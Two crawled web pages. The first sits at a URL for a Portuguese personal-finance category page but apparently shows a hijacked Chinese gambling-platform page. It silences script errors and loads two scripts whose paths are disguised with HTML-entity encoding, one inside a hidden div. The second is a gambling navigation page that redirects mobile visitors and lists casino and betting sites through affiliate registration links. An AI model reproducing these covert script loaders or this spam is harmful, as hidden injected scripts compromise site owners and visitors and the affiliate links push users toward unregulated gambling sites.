

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creditooudebito.com/cat/planejamento-financeiro/
body_size: 963
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>suncitygroup太阳成集团(tyc522cc-CHINA)官方网站</title><meta name="keywords" content="太阳成集团tyc522cc,suncitygroup太阳成集团" /><meta name="description" content="太阳成集团tyc522cc♻️【0502.cc】♻️欢迎来到综合娱乐平台，这里提供丰富的游戏选择、如电子游艺、棋牌和体育赛事。保护用户隐私和资金安全，体验专业的服务和多样的游戏玩法。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>太阳成集团tyc522cc</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://njeshfuhu.kjgiehijkge.com/?id=2
body_size: 2201
content:
<html>
<head>
    <meta name=renderer content=webkit|ie-comp|ie-stand>
    <meta charset="UTF-8">
    <link rel=icon href="data:;base64,=">
    <title>信誉推荐-为您导航</title>
     <script src="pingbi.js"></script>
    <script type="text/javascript">
        var str = window.location.href,
            id = 0;
        if(str.match(/\?id=/g) != null) {
            var id = str.split('?id=')[1];
        }
        function isMobile () {
          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
          return flag
        }
        if (isMobile()) {
            if (id) {
                window.location.href="./wap.html?id="+id;
            } else {
                window.location.href="./wap.html";
            } 
        }
    </script>
    <link rel="stylesheet" type="text/css" href="static/css/style.css">
    <script src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="kaiyun.js"></script>
    <script src="tongji.js"></script>
</head>
<body>

<div id="header">
    <div class="wrap">
        <h1 class="logo"><img src="static/picture/logo.png"></h1>
</div>
<div id="main">
    <div id="banner" class="banner">
        <div class="swiper">
            <div class="current-swiper swiper-container">
                    <div class="swiper-wrapper">
                    <div class="swiper-slide slide"><a class="urls" rel="nofollow" href="https://e803c.com" target="_blank"><img src="imgs/E81000-200.png"></a></div>
                </div>
            </div>
        </div> 
    </div>
    <script src="banner-pc.js"></script>
    <div id="recommend">
        <div class="hot">
            <span class="hotTitle">♣ 热门推荐</span>
        </div>
        <div class="rand">
            <div class="thumbnail">
                <a href="javascript:void(0);" onclick="pc ()">
                    <img src="static/picture/pc-ky.gif">
                   <div class="caption">
                 <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!--E8 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://e803c.com" target="_blank">
                    <img src="static/picture/E8400-200.png">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
                     </div>
            <!-- 威廉希尔 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.xiaowei6388.com/zh-cn/account/new?btagid=98187819&btag=a_19155b_2484c_&affid=2018245&nid=1&mid=24&first_modal=true" target="_blank">
                    <img src="static/picture/pc-wlxr.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 伟德 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://www.194655.com/lp/Aff_offer?btagid=93474830&btag=a_19155b_1727c_&affid=2018245&nid=1&mid=2" target="_blank">
                <img src="static/picture/pc-wd.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!-- 必威 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://playbw88kt.com/kexl" target="_blank">
                <img src="static/picture/pc-betw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!-- 365 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://l5500104.com/register.html" target="_blank">
                    <img src="static/picture/pc-365.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 米兰 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.0tys74.vip:6003/register/?i_code=91842804" target="_blank">
                    <img src="static/picture/pc-ml.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 太阳城 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://sun1384c.com/register.html" target="_blank">
                    <img src="static/picture/pc-tyc.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                   </a>
            </div>
            <!-- 永利 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://d97711003.com/register.html" target="_blank">
                <img src="static/picture/pc-yl.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!--必赢 -->
			<!--<div class="thumbnail">
                <a rel="nofollow" href="https://bwin933003d.com/register.html" target="_blank">
                    <img src="static/picture/pc-by.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>-->
              <!-- bb体育 -->
			<!--<div class="thumbnail">
                <a rel="nofollow" href="https://www.bbyl311.com" target="_blank">
                    <img src="imgs/400-200.png">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://aff.j88euro.com/promotions/597963/2025-5-22" target="_blank">
                    <img src="static/picture/pc-jbb.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://u21713.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-pj.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://665330m.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-vns.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="http://bvty2503.com" target="_blank">
                <img src="static/picture/pc-bw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>-->
                </a>
            </div>
        </div>
    </div>
   
<div id="footer">
    <div class="bott">
        <span class="span1"></span><span class="span2"></span><span class="span3"></span><span class="span4"></span><span class="span5"></span><span class="span6"></span><span class="span7"></span><span class="span9"></span><br>
        © 2012 - 2025 永久官网：0502.cc All rights reserved<br>
        推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
    </div>
</div>
<div id='bg'></div>
<div class="fireworksBox">
    <div class="fireworks left"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker left"><img src="static/picture/firecracker.png"></div>
	<div class="fireworks right"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker right"><img src="static/picture/firecracker.png"></div>
</div>
<script src="static/js/swiper.min.js"></script>
<script>
    var str = window.location.href;
    var id = 0;
    if(str.match(/\?id=/g) != null) {
        var id = str.split('?id=')[1];
    }
    if (!id) {  
        var currentSwiper = new Swiper('.current-swiper', {
            loop: true
        });
        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
            currentSwiper.slideNext()
        });
        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
            currentSwiper.slidePrev()
        });
        var leftSwiper = new Swiper('.left-swiper', {
            loop: true,
            simulateTouch: false
        });
        var rightSwiper = new Swiper('.right-swiper', {
            loop: true,
            simulateTouch: false
        });
        currentSwiper.controller.control = [leftSwiper, rightSwiper]
    } 
</script>

</body>
</html>